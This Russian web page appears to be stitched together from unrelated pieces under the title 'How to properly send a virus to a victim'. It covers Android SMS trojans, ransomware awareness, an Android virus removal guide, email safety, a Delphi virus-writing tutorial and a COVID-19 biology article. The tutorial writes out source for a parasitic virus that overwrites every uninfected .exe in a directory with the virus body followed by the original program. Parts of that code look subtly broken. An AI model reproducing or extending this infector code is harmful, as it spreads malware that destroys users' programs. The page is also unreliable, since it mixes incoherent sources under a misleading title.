Как правильно отправить вирус жертве

Пользователи не всегда могут распознать вирус в своем мобильнике и соответственно не получается стереть зловредную программу или предпринять какие-то действия раньше, чем вирус получит доступ к персональным данным.

p, blockquote 1,0,0,0,0 -->

На данный момент самыми уязвимыми считаются Android-смартфоны. Появился новый вирус через смс на Андроид.

p, blockquote 2,0,0,0,0 -->

p, blockquote 3,0,0,0,0 -->

В смартфонах с открытым кодом, каковой собственно и является операционная система Андроид, новые вирусы распространяются с невероятной быстротой.

p, blockquote 4,0,0,0,0 -->

p, blockquote 5,0,0,0,0 -->

Как действуют мошенники

Первый подобный вирус активизировался в начале лета 2017 г. Опасность в том, что троянец функционирует в Android-смартфоне удаленно.

p, blockquote 6,0,1,0,0 -->

Злоумышленники отправляют SMS на нужный номер, поэтому чтобы идентифицировать наличие этого вируса в своем мобильном гаджете владельцы смартфонов должны обратить внимание на рост количества SMS-сообщений ценой по 100 рублей. В результате с мобильного счета хозяина смартфона снимается сумма, кратная 100.

p, blockquote 7,0,0,0,0 -->

Чтобы существенно заработать, злоумышленник вынужден отправлять несколько SMS-троянцев с номера своей жертвы. Ведь в этой мошеннической цепочке работает не только он один.

p, blockquote 8,0,0,0,0 -->

p, blockquote 9,0,0,0,0 -->

Посредниками в данной схеме могут выступать оператор связи, провайдер и другие партнеры, которые могут и не знать о проделках мошенников. Чтобы покрыть все расходы и заработать, злоумышленнику необходимо снять с каждого номера не менее 1000 рублей.

p, blockquote 10,0,0,0,0 -->

При этом нельзя исключить возможность, что владельцы смартфонов могут пожаловаться своему оператору на кражу денег. И тогда сотовые операторы предпринимают ответные меры, мешающие совершать махинации. Например, они могут ввести обязательный ввод дополнительных подтверждений перед списанием денег и тому подобное. В такой ситуации злоумышленники вынуждены искать новые способы мошенничества.

p, blockquote 11,0,0,0,0 -->

Благодаря этим факторам появился еще один троянец. Этот представитель Trojan-SMS также выполняет поступающие с удаленного сервера команды.

p, blockquote 12,0,0,0,0 -->

Новый вирус является более гибким и отлично ориентируется в любых условиях уже с учетом барьеров сотового оператора, и даже состояния счета абонента и времени совершения операций.

p, blockquote 13,1,0,0,0 -->

Как функционирует вирус

p, blockquote 14,0,0,0,0 -->

Новый вирус является спящим – он не обладает самостоятельностью. Даже попав в смартфон, он не проявляется никак. Чтобы он заработал, требуется удаленная команда хозяина телефона.

p, blockquote 15,0,0,0,0 -->

Для этого используется так называемый POST запрос. Он предназначен для запроса, при котором веб-сервер принимает для хранения данные, заключённые в тело сообщения. Он часто используется, например, для загрузки файла.

p, blockquote 16,0,0,0,0 -->

Использование запроса POST позволяет установить связь с удаленным сервером и получить соответствующую команду, получив которую, троянец начинает отправлять с номеров своих жертв дорогостоящие SMS-сообщения на номер мошенников.

p, blockquote 17,0,0,0,0 -->

Отправляя смс-сообщение c короткого номера, мошенники таким образом могут проверить, есть ли на номере жертвы привязка к счету в банке и какое там состояние счета.

p, blockquote 19,0,0,1,0 -->

p, blockquote 20,0,0,0,0 -->

p, blockquote 21,0,0,0,0 -->

p, blockquote 22,0,0,0,0 -->

p, blockquote 23,0,0,0,0 -->

p, blockquote 24,0,0,0,0 -->

p, blockquote 25,0,0,0,0 --> p, blockquote 26,0,0,0,1 -->

Время офигительных историй: как мы вычислили вирус-шифровальщик

Вызывайте экзорциста админа, ребята! Главбух поймала мощный вирус, всё пропало! Частая, частая ситуация, основанная на человеческом факторе, свежих вирусных тенденциях и целеустремлённости хакеров. И правда, зачем самим копаться в чужом ПО, если можно положиться в этом на работников компании.

Да, продукты крупных государственных и частных контор постоянно взламываются, хотя над их созданием и поддержкой работают сотни опытных людей.

Последние вирусные тенденции

Прошерстив VK, Twitter, FB и Instagram своей цели, вы можете получить точную анкету человека с его номером телефона, почтой, именами родителей, друзей и прочими подробностями. И это всё бесплатно и добровольно – на, пользуйся, дорогой!

Хакеры планируют атаки на тех, кто работает с ценной информацией – секретарей, менеджеров, бухгалтеров, HRов.





Вирус шифровальщик распространяется через электронную почту под видом серьёзных документов: судебной повестки, счетов, запросов из налоговой. И чтобы не установить его себе, нужно смотреть в оба. Наши технические специалисты специально проанализировали один такой вирус, чтобы мы смогли показать, на что нужно обращать внимание:

Следим за руками этих фокусников:

Внимание! Если компьютер был заражен шифровальщиком, то с вероятностью 95% информация будет утеряна безвозвратно. После скачивания и запуска вредоносного файла происходит обращение к удаленному серверу, с которого скачивается вирусный код. Все данные на компьютере шифруются случайной последовательностью символов.

Обращайте внимание на вышеописанные особенности, и вы сможете предупредить опасные случаи блокировки компьютеров и удаления важной информации. В любом случае, устранение последствий критических уязвимостей выйдет намного дороже, чем соблюдение предосторожностей.

Поэтому вот ещё 6 советов для обнаружения вирусов и предупреждения заражения:

1. Регулярно обновляйте операционную систему и программы. Важные обновления, которые по умолчанию устанавливаются автоматически, можно отключить. Но не стоит, так новые версии часто закрывают обнаруженные дыры в безопасности ПО.

2. Установите антивирус и регулярно обновляйте базу вирусов. Каждый день появляется 100 тысяч новых вирусов!

4. Выполняйте резервное копирование важных файлов – рабочих документов и фотографий. Периодичность резервного копирования нужно выбирать в зависимости от периодичности изменения файлов. Для резервного хранения можно использовать облачный сервис, если он позволяет вернуться к старым версиям файлов и настроить ручную синхронизацию. Тогда, в случае заражения компьютера, вирус не попадёт в облако. Мы также рекомендуем хранить копию важных данных в архиве. Большинство вирусов не может проникнуть в архив, и вся архивированная информация восстанавливается после лечения компьютера.

5. Повышайте профессиональную грамотность своих специалистов! Как мы уже говорили, хакеры затачивают свои атаки под нашу психологию, и постоянно совершенствуют свои методики. Не думайте, что кликнет/загрузит/введёт свои данные кто угодно, кроме вашей компании и команды. Попасться может любой, задача состоит только в подборе нужного крючка к человеку. Поэтому обучайте своих сотрудников, хоть в индивидуальном, хоть в командном порядке, хоть в игровой форме, хоть как-нибудь!

6. Внимательно следите за письмами на почте, сообщениями в корпоративных мессенджерах и любой другой входящей информацией. Проверяйте почтовые адреса отправителей, вложенные файлы и содержание писем. Большинство вирусов нужно запустить вручную, чтобы они могли причинить вред компьютеру.

Мы очень надеемся, что вы читаете эту статью для предварительного ознакомления, а не потому что уже всё плохо. Мы желаем вам никогда не встретиться с тотальным неконтролируемым спамом, исчезнувшей документацией за полгода и прочими приятными последствиями пойманных вирусов. Следуйте вышеописанным шести шагам, смотрите в оба и да останется ваша информация конфиденциальной!

(Просто перенёс в блог…)

В свете последней эпидемии мобильных вирусов, атакующих смартфоны на Android…

И так, внимайте те, кто безалаберно отнёсся к безопасности и получив сообщение (пусть даже и от знакомого номера — а именно ТАК! действует вирус, рассылает сообщения по всей контактной книжке) и таки ткнул! в ссылку.

И не важно, что там в тексте — "посмотри как мы классно выглядим", "штраф! оплатите своевременно!", "судебное решение", "вы продаёте?", "получи скидку!" и т.д.

Всё это — социальная инженерия! Попытка заинтересовать, отвлечь, запудрить мозги и добиться ОДНОГО — ЗАСТАВИТЬ НАЖАТЬ НА ССЫЛКУ! Это ПЕРВЫЙ рубеж.

Но ткнуть в ссылку МАЛО! Нужен подключенный интернет — мобильный или wifi, не важно. Скачивается файл.

И тут у вас есть шанс! Файл, хоть и называется что-то типа photo_3802, но имеет расширение APK! а совсем не JPG! Это ВТОРОЙ рубеж.

Т.е. это не картинка, а ПРИЛОЖЕНИЕ! Программа, если так понятней. И она попросится УСТАНОВИТЬСЯ!

Это ТРЕТИЙ рубеж! Потому что в политике безопасности по умолчанию стоит запрет на установку приложений из неизвестных источников. И при попытке установки приложения слитого не через Play Market система ругнётся и скажет, что это запрещено! Ноооо. если хооочешь… ;) то можно разрешить! Это ЧЕТВЁРТЫЙ рубеж.

Ведь у некоторых "галочка" уже стоит — ставили репаки программ или игрушки сломанные и забыли отключить.

А антивирус — не установлен. ИИИИИИИ! БАХ! Вирус уже в системе!

Всё это предистория… я объяснил КАК ПОПАДАЕТ вирус. Теперь попробуем его прибить

Что же получится, если вирус запустится?

Неееее! Не САМ! Это ВЫ! его САМОСТОЯТЕЛЬНО ЗАПУСТИЛИ! Да-да-да! Винить, кроме собственной глупости некого.

Перестают открываться настройки, выпрыгивает какое-нибудь сообщение, мешающее нажимать иконки на экране… к счёту вдруг оказываются приписаны платные услуги и деньги стремительно улетают в неизвестном направлении! под раздачу могут попасть и банковские карты! Вообщем всё зависит от версии вируса. Последний, который попался — работал даже в "безопасном режиме"!

Ну а теперь будет ЛЕЧИТЬ! Если есть wi-fi — симку лучше вынуть.

У Samsung-ов, например, что бы запустить смартфон в безопасном режиме нужно при загрузке удерживать кнопку "Vol-" (громкость минус) — на экране должна появиться надпись "безопасный режим". Это практически как в Windows — загрузка системы с использованием минимума драйверов и отключением программ из автозагрузки.

Для других моделей смартфонов ищем информацию в интернете. Иногда этого бывает достаточно, что бы зайти в настройки/диспетчер приложений и удалить "незванного гостя". Назывался он что-то типа "ММС сообщение", "ММС послание"… но могут быть и другие названия. Вся прелесть задумки автора вируса в том, что он не лезет глубоко в систему, не получает root-доступ, а ставится на уровне приложений пользователя! Поэтому работает без проблем на версиях Android от 5 до 8. (из тех, что попадались МНЕ)

Но этот момент нам и поможет! Пытаемся загрузиться в безопасном режиме — быстро лезем в настройки, приложения и ищем упомянутое название среди приложений пользователя. Тыкаем в него в списке, УДАЛИТЬ, ОК!

Как ни странно — чем тормознее смартфон, тем больше шансов успеть!

Антивирусы "газись" скачивать даёт, но запуск глушит. Особо не дёргаемся по этому поводу.

Новый вирь кусается! Да-да! гадёныш… Он умудряется грузиться даже в безопасном режиме!

И при попытке удалить приложение вылетает сообщение, которое перекрывает нужные кнопки. Пытаемся его согнать, вызывая список запущенных приложений и прибивая приложение с сообщением.

Конечная цель — удалить приложение, которое мешается! Получилось? Отлично!

Что? Не получилось? Окошко опять появляется быстрее, чем вы успеваете нажать кнопку "удалить"?

Рррррр! Переходим к новой фазе! В настройки попасть не получается

Вирусу, что бы жить и пакостить нужОн интернет. Поэтому он мобильный интернет и через wifi НЕ ОТРУБАЕТ.

Видел версию, которая мешала вводить пароль к wifI, но даже там удалось его набрать, чуть помаявшить.

Т.е. у смартфона есть интернет! Заходим в Play Market и ищем приложение по строчке "systemapp remover"

Самое первое в выдаче наверняка будет "менеджер приложений (ROOT)" от Jumobile. Его и ставим.

По умолчанию оно открывает именно список системных приложений. В левом верхнем углу жмём стрелку "назад", выбирает "приложения пользователя" и ищем "газись". Есть возможность отсортировать по дате установки приложения. Тоже будет подспорьем в поиске "новоприбывшего".

Ставим галочку справа от названия и жмём кнопку "удалить" слева внизу. И тут начинается игра "чьё кунг-фу быстрее". Не шучу! Вирус продолжает противодействовать и пытается быстро закрыть сообщение о подтверждении удаления!

Напоминаю, конечная задача — прибить "незванного гостя"!

"Ловкость рук и никакого мошенства!" (с) Акопян

Финальная фаза: вирус удалён из приложений (иногда их может быть НЕСКОЛЬКО), смарт перезагружен и перестал рассылать "газись" по абонентам и жрать деньги со счёта.

Устанавливаем антивирус. Из моего личного опыта хорошо справляется с ЛЕЧЕНИЕМ и установкой новых вирусов бесплатный "Drweb Lite".

Проводим полное сканирование и прибиваем найденные apk-шки с вирусом, если сохранились. Отключаем в настройках безопасности "устанавливать неподписанные приложения". Выдыхаем.

Если вирь успел подключить платные подписки — звоним и ругаемся с операторами техподдержки мобильного провайдера или лезем проверять в личный кабинет через интернет.

Отмечу особо: антивирь — это НЕ ПА-НА-ЦЕ-Я! ЛЮБОЙ! Хоть платный, хоть бесплатный! Касается любых систем и любых антивирусов.

Автору вируса — спасибо за пополнение бюджета и наработку опыта. Доработка вируса в плане блокировки сторонних диспетчеров приложений ничего не даст — их можно наклепать без счёта. или убить приложение через терминал ADB.

Поймавшим вирус — включайте голову или пользуйте Nokia 3310! Да, я про тот старый "кирпич", а не про новую цветную "погремушку"

С уточняющими вопросами — в комментарии. :) Чем смогу… Коррекция по тексту — принимается.

В последнее время число проблем, связанных с работоспособностью компьютеров, вызванных вредоносными программами, неуклонно снижается. Или мне так кажется? По крайней мере, не сравнить с концом 90-х и началом нулевых, когда приходилось практически каждую неделю чистить чей-нибудь комп, при условии, что их тогда было не так уж и много. Мне кажется, для этого есть и объективные предпосылки:

Что надо сделать, чтобы не стать жертвой почтовой рассылки? Точнее, что не надо делать , чтобы не заразиться компьютерным вирусом. Что можно порекомендовать и посоветовать пользователям, об этом данная статья.

Способы инфицирования

- Съемные носители. USB флеш-накопители, карты памяти, внешние жесткие диски и прочие носители информации являются угрозой для вашего компьютера. Конечно же, при условии их беспорядочного использования (словосочетание-то какое), а именно, если вы используете их по назначению в непроверенных источниках информации: в интернет-кафе, на работе, у друзей и т.д.;

- Письма в электронной почте.

Очень хорошо, что вирусов, проявляющих свою деструктивную активность при самом факте получения или открытия на чтение письма весьма мало. Настолько мало, что пока об этом мало кто слышал. А кто слышал – сам его написал, поэтому никому не рассказывает. Уберечься от таких вирусов было бы крайне сложно.

Ну, представьте, достали вы конверт из почтового ящика, вскрыли, а там споры сибирской язвы. Или даже не вскрывали, просто в руках подержали, а конверт пропитан ядом, который через кожу… ну понятно. Сложно уберечься.

Поэтому, наибольшую опасность для нас представляют две вещи: ссылки для перехода внутри письма и вложенные в письма файлы.

Вот тут уже всё зависит только от наших с вами грамотных действий!

Если у вас доступа в интернет нет, то и заражения не произойдет. Поэтому при щелчке по нехорошей ссылке переход осуществлён не будет. Соответственно, чтобы не стать жертвой при проверке почты отключайте интернет – это 100% рецепт от необдуманных действий, которые приводят к печальным последствиям.

Файлы, вложенные в письма.

Безопасное извлечение корреспонденции

Файлы, вложенные в письма, это как табакерка, что при открытии оттуда выскочит, полугодовой отчёт или хвостатый чёрт, заранее неизвестно. Поэтому важно, перед тем как открыть файл сохранить его в какую-либо папку на диске, а затем проверить его на содержание вирусного кода. Это не спасёт на 100%, но значительно снизит риски, которые мы так тщательно просчитываем.

Вообще говоря, установленные у нас антивирусные средства (а они у нас установлены?) автоматически проверяют файлы в момент сохранения на диск, и если при сохранении будет что-то обнаружено, вирус будет блокирован, а файл удалён. Но нам с вами важно убедиться лично, что антивирус его проверил и ничего подозрительного не обнаружил. Как это сделать?

Всё, файл мы сохранили, почту можем сворачивать. И открываем ту папку, куда сохранили файл из письма.

И видим результат проверки в окне антивирусного средства.

Как видно, проблем не обнаружено. Успокаиваемся, закрываем окно с результатами и спокойно начинаем использовать в работе присланные файлы.

Делаем выводы

Электронная почта – это обязательный инструмент в жизни современного человека и отказываться от него из-за угрозы быть зараженным, конечно же, не стоит. Это, так же как и автотранспорт. Он хоть и является источником повышенной опасности, но мы же пользуемся им ежедневно, как необходимым средством существования.

Обязательным условием вождения автотранспорта - это знание правил дорожного движения и умение управлять, что подтверждается Водительским удостоверением. Пользователям электронной почты Права не выдают, но это не снимает с нас обязанности быть осторожным в обращении с данным сервисом.

Если у вас остались какие-либо вопросы по поводу безопасной эксплуатации электронной почты или компьютерной безопасности, пишите в комментариях, обязательно отвечу.

А также подписываетесь на новые статьи, обещаю, будет интересно.

HLLO- High Level Language Overwrite. Такой вирус перезаписывает программу своим телом. Т.е.

программа уничтожается, а при попытке запуска программы пользователем- запускается вирус и "заражает" дальше.

HLLC- High Level Language Companion. Большинство таких вирусов от-носятся к седой древности (8-10 лет назад), когда у пользователей стоял ДОС и они были очень ленивы. Эти вирусы ищут файл, и не изменяя его, создают свою копию, но с расширением .COM. Если ленивый пользователь пишет в командной строке только имя файла, то первым ДОС ищет COM файл, запуская вирус, который сначала делает свое дело, а потом запускает ЕХЕ файл. Есть и другая модификация

HLLC - более современная (7 лет ;)): Вирус переименовывает файл, сохраняя имя, но меняя расширение- с ЕХЕ на, допустим, OBJ или MAP. Своим телом вирус замещает оригинальный файл. Т.е. пользователь запускает вирус, который, проведя акт размножения, запускает нужную программу- все довольны.

HLLP- High Level Language Parasitic. Самые продвинутые. Приписывают свое тело к файлу спереди (Первым стартует вирус, затем он восстанавливает программу и запускает ее) или сзади

- тогда в заголовок проги мы пишем jmp near на тело вируса, все-таки запускаясь первыми.

Саму же программу мы можем оставить в неизменном виде, тогда это будет выглядеть так:

| MZТело злобного вируса |

| MZКод программы |

Что такое MZ, я думаю, ты догадался 🙂 Это же инициалы твоего любимого Марка Збиковски, которые он скромно определил в сигнатуру exe файла 🙂 А вписал я их сюда только для того, чтобы ты понЯл

- заражение происходит по принципу copy /b virus.exe program.exe, и никаких особых приколов тут нет. Сейчас нет. Но мы их с тобой нафигачим

- будь здоров :). Ну, например: можно первые 512 или больше байт оригинальной программы зашифровать любым известным тебе алгоритмом- XOR/XOR, NOT/NOT, ADD/SUB, тогда это будет выглядеть как:

| MZтело злобного вируса |

| XORed часть ориг. проги |

| Неизменная часть ориг. проги |

В этом случае структура зараженного файла не будет так понятна.

Я не зря тут (в классификации, в смысле) так распинаюсь

- parasitic-алгоритм используют 90% современных вирусов, независимо от их способа распространения. Ладно, идем дальше:

Сетевой вирус. Может быть любым из перечисленных. Отличается тем, что его распространение не

ограничивается одним компом, эта зараза каким-либо способом лезет через инет или локальную сеть на другие машины. Я думаю, ты регулярно выносишь из мыльника 3-4 таких друга

- вот тебе пример сетевого вируса. А уж попав на чужой комп, он заражает файлы произвольным образом, или не заражает ВООБЩЕ.

Макро вирусы, скриптовые вирусы, IRC вирусы. В одну группу я определил их потому, что это вирусы, написанные на языках, встроенных в приложения (MSOffice :)), скриптах (тут рулит твой любимый VBS) и IRC скриптах. Строго говоря, как только в каком-то приложении появляется достаточно мощная (и/или дырявая) скриптовая компонента, на ней тут же начинают писать вирусы 😉 Кстати, макро вирусы очень просты и легко определяются эвристикой.

Дошли 🙂 Давай, запускай дельфи, убивай всякие окошки и вытирай из окна проекта всю чушь. То есть вообще все вытирай 🙂 Мы будем работать только с DPRом, содержащим:

program EVIL_VIRUS;

USES WINDOWS,SYSUTILS;

begin

end;

Логику вируса, я думаю, ты уже понял из классификации- восстанавливаем и запускаем прогу--> ждем завершения ее работы--> стираем "отработавший файл" (забыл сказать- мы НЕ ЛЕЧИМ зараженную прогу, мы переносим оригинальный код в левый файл и запускаем его. ПРИМЕР: Зараженный файл NOTEPAD.EXE. Создаем файл _NOTEPAD.EXE в том же каталоге с оригинальным кодом, и запускаем уже его).--> ищем незараженное файло и заражаем. Это все 🙂 Базовая конструкция вируса выглядит именно так.

Объяви теперь для своего могучего мозга следующие переменные и константы:

VaR VirBuf, ProgBuf, MyBuf : array of char;

SR : TSearchRec;

My,pr : File;

ProgSize,result : integer;

PN,st : String;

si : Tstartupinfo;

p :Tprocessinformation;

infected : boolean;

CONST VirLen: longint= 1000000;

Первой строчкой идут динамические массивы, в которые мы будем писать соответственно тело вируса и программы; В переменную SR запишутся

характеристики найденного файла-кандидата на заражение (надеюсь, ты знаком с процедурами FindFirst и FindNext, потому что дальше будет хуже ;)), My и

Pr - это файл, откуда мы стартовали и левый файл с оригинальным кодом программы (я про него уже писал выше). result- результат работы FindFirst, он должен быть равен нулю,

ProgSize - размер кода программы. Остальное ясно из дальнейшего, кроме

infected - это признак зараженности найденного файла и

VirLen- это длина кода вируса, ее ты узнаешь только после свадьбы. Тьфу, я хотел сказать, после компиляции. Т.е. компилируешь, меняешь значение константы в исходнике и перекомпилируешь.

Кодим далее 🙂 Здесь ты видишь код, ответственный за восстановление и запуск зараженной программы:

SetLength (virbuf,VirLen);

AssignFile (my,ParamStr(0));

st:= paramstr(0);

St:= st+#0;

CopyFile (@st[1],'c:\windows\program.exe',false);

IF FileSize (my)> VirLen then

begin

//Запуск программы

AssignFile (my,'c:\windows\program.exe);

Reset (my);

ProgSize:= FileSize(my)-VirLen;

BlockRead (my,virbuf,virlen);

SetLength (progbuf,pRogSize);

BlockRead (my,progbuf,progSize);

CloseFile (my);

PN:= '_'+ParamStr(0);

AssignFile (pr,PN);

ReWrite (pr);

BlockWrite (pr,progbuf,progSize);

CloseFile (pr);

FillChar( Si, SizeOf( Si ) , 0 );

with Si do

begin

cb := SizeOf( Si);

dwFlags := startf_UseShowWindow;

wShowWindow := 4;

end;

PN:= PN+#0;

Createprocess(nil,@PN[1],nil,nil,false,Create_default_error_mode,nil,nil,si,p);

Waitforsingleobject(p.hProcess,infinite);

//Запустили, программа отработала. Сотрем ее 🙂

ErAsE (pr);

Erase (my);

Тут все, в принципе просто и понятно, кроме того, зачем я перенес весь зараженный файл в каталог к виндам и что делают строчки с 3 по 5 включительно.

А сделал я это потому, что читать из запущенного файла некомфортно и возможно только с использованием CreateFile и ReadFile WinAPI. Про кодинг на WinAPI я расскажу позднее, сейчас я разберу только основы

- на Delphi.

Строчки эти - преобразование string в pchar народным методом, поскольку мы сейчас боремся за каждый байт кода. Еще момент: я поступил некорректно, задав путь c:\windows так жестко. Пользуйся лучше процедурой GetWindowsDirectory, узнай точно 🙂 Все остальное понятно без всяких комментариев (если нет

завязывай прогуливать информатику ;)), идем дальше:

result:= FindFirst ('*.exe',faAnyFile,sr);

WHILE Result= 0 DO

begin

//Проверка на вшивость

Infected:= false;

IF DateTimeToStr (FileDateToDateTime (fileage (sr.name)))= '03.08.98 06:00:00' then infected:= true;

//Проверено!

IF (infected= false)and (sr.name<>paramstr(0)) then

begin

AssignFile (my,sr.Name);

ReWrite (my);

BlockWrite (my,virbuf,virlen);

BlockWrite (my,progbuf,sr.Size);

CloseFile (my);

FileSetDate (sr.Name,DateTimeToFileDate(StrToDateTime ('03.08.98 06:00:00')));

end;

end;

//Если вир запущен "чистым", т.е. не из зараженной про-граммы, то завершаемся

end else halt;

Что же твой зоркий глаз видит тут? Правильно, процедура FindFirst ищет нам заданную жертву (любой exe файл из текущего каталога), передает его характеристики в переменную SR. Затем необходимо его проверить на зараженность. Это делается оригинально: при заражении файлу присваивается опр. дата и время. И любой файл с такими характеристиками считается зараженным. Все остальное опять же нецензурно просто, поэтому я плавно перехожу к заключению 🙂

Вот мы и накодили наш первый вирус. Пока он умеет только заражать файлы в текущем каталоге (хотя, я уверен, ты его легко модернизируешь ;)) и ничего не знает про другие каталоги и интернет. Не отчаивайся, мы его этому быстро обучим. Пока поиграйся с этими строчками, и жди следующей статьи.

Рискну дать тебе описание всех процедур, использованных в статье. Это поможет тебе искать их в хелпе и подготовиться к кодингу серьезных вирусов с использованием

WinAPI.

AssignFile - в WinAPI нет аналога - сопоставляет файл

с переменной типа File или TextFile

Reset - аналоги _lopen и CreateFile - открывает

существующий файл и устанавливает позицию

чтения в начало

ReWrite - _lcreate и CreateFile - создает новый файл и

уст. позицию чтения в начало. Если скормить

ReWrite существующий файл, его содержимое

будет обнулено

BlockRead - _lread и ReadFile - читает в буфер

определенное количество данных из файла

BlockWrite - _lwrite и WriteFile - соответственно, пишет

данные в файл

SeekFile - _llseek и SetFilePointer - перемещает позицию

чтения/записи в открытом файле

CloseFile - _lclose и CloseHandle - закрывает открытый

файл

Erase - DeleteFile - удаление файла

FindFirst - FindFirstFile - поиск файла по критериям

FindNext - FindNextFile - поиск следующего файла

Вопреки распространенному заблуждению коронавирус не появился из ниоткуда, как черт из табакерки. Сьюзен Вайс, профессор кафедры микробиологии из Пенсильванского университета, изучает коронавирусы уже около 40 лет.

- Когда я начинала ими заниматься на меня смотрели с сожалением, как смотрят на чудаков, которые делают ставку на заведомого аутсайдера, - рассказала Сьюзен Вайс изданию The Atlantic. - Считалось, что коронавирусы не оказывают заметного влияния на здоровье людей. Семейство коронавирусов, которые передаются человеку, состояло из 6 штаммов. Четыре из них— OC43, HKU1, NL63 и 229E открыты достаточно давно и вызывают треть общих простудных заболеваний (среди них банальный насморк), они переносятся достаточно легко. Два других члена семейства MERS-CoV (коронавирус, вызывающий ближневосточный респираторный синдром) и SARS-CoV (стал причиной вспышки атипичной пневмонии в Китае в 2002 году) вызывают гораздо более тяжелые заболевания. Но когда появился SARS-CoV-2 (так называется сам вирус), спровоцировавший пандемию Covid-19 (название болезни, которую вирус вызывает), уже никто не будет относиться к коронавирусам свысока.

Какая мутация сделала вирус убийцей

Однако почему именно седьмой коронавирус оказался таким опасным и агрессивным?

Ключ к ответу таится в структуре вируса. По форме он представляет колючий шар. Его шипы цепляются к белку под названием ACE2, который находится на поверхности наших клеток, выстилающих оболочку органов дыхания. В отличие от своего предшественника SARS-classic, (он причина вспышки атипичной пневмонии 2002 года), SARS-CoV-2 образно говоря обзавелся шипами новой конструкции. Их можно грубо сравнить с раздвоенным наконечником стрелы. Такие стрелы в старину делали, чтобы нанести максимальный урон противнику: тормозя на огромной скорости в теле жертвы, лепестки наконечника стрелы раскрывались, разрывая плоть и застревая в теле жертвы. В SARS-classic эти шипы раскрывались плохо (а только так вирус мог проникнуть в клетку жертвы) поэтому число заболевших было невелико - 8096 случаев заболевания в 29 странах, умерли 774 человека.

Однако в SARS-CoV-2 скрепляющее соединение, которое держало раздвоенные наконечники шипа вместе, легко растворялось ферментом под названием фурин, он вырабатывается в организме человека. “Колючки” вируса, как репей, впивались в свою мишень - белок ACE2, и проникали в клетку.

Модель вируса SARS-CoV-2. Фото: ru.wikipedia.org

- Такая конструкция имеет решающее значение для передачи от человека к человеку, - считает Ангела Расмуссен из Колумбийского университета. - Она позволяет SARS-CoV-2 сильнее прилипать к клеткам, которые он атакует. В общих чертах это означает, что ему необходима значительно меньшая концентрация вирусов, чтобы инфицировать организм.

Почему 80 процентов людей болеют бессимптомно, а в группе риска высокая смертность

Другая особенность седьмого коронавируса заключается в его “всеядности”. Большинство респираторных вирусов имеют специализацию: они атакуют либо верхние, либо нижние дыхательные пути. Заболеваниями верхних дыхательных путей люди страдают чаще, но переносят легче. В то же время инфекции нижних дыхательных путей (бронхи, трахея и легкие) труднее передается, но приводят к более тяжелым последствиям. Новый коронавирус вероятнее всего не так избирателен: он поражает и верхние и нижние дыхательные пути. Эта особенность объясняет, почему 80 процентов людей переносят коронавирус бессимптомно и сами того не подозревая являются “тайными агентами” по его распространению. А в случаях, когда вирус сумел пустить корни глубоко, течение болезни очень тяжелое и нередко приводит к воспалению легких.

Как COVID-19 убивает организм

Попав в организм коронавирус атакует клетки обладающие белком АСЕ2, которые выстилают наши дыхательные пути. По мере развития инфекции отмирающие клетки опускаются все ниже и попадают в легкие, перенося туда и вирус.

Когда легкие наполняются мертвыми клетками и жидкостью, затрудняется дыхание и начинается одышка - человек пытается частотой дыхания компенсировать недостаток кислорода.

Иммунная система в свою очередь предпринимает атаку на вирус, используя традиционные испытанные средства: чтобы доставить иммунные клетки к очагу заражения кровеносные сосуды расширяются, а проницаемость сосудов увеличивается. Эта борьба организма с инфекцией внешне проявляется в виде повышения температуры, воспаления, покраснения и отека тканей. Но проницаемость сосудов и приток крови приводят к тому, что легкие еще больше заполняются жидкостью. Защитная реакция иммунной системы переходит в неконтролируемую форму и несет угрозу самому организму.

Финальным аккордом саморазрушения организма является так называемый “ цитокинов ый шторм”. Цитокины - это молекулы, которые обеспечивают мобилизацию воспалительного ответа и активируют иммунные клетки. Но когда уровень цитокинов в крови становится запредельным, иммунная система идет вразнос принося организму больше вреда, чем сам вирус. Иммунные клетки уничтожают очаг воспаления вместе с тканями, но процесс воспаления распространяется на соседние участки. Постепенно этот иммунный шторм охватывает весь организм и может убить своего хозяина.

Такие самоубийственные неконтролируемые реакции иммунной системы провоцировала “испанка” - вирус гриппа, который в 1918 году унес жизни более 50 миллионов человек в мире. Этим же инструментом пользуются вирус Эболы, птичий грипп H5N1 и тяжелый острый респираторный синдром, который вызывал предшественник Covid-19. Но чем больше ученые узнают о SARS-CoV-2, тем больше шансов, что его удастся остановить.

ЧИТАЙТЕ ТАКЖЕ

Распространение коронавируса в мире: Хроника.

Крути педали, пока коронавирусы не догнали

Езда на велосипеде и другие физические упражнения помогут защититься от инфекции, а то и пережить её в случае чего (подробности)

Читайте также: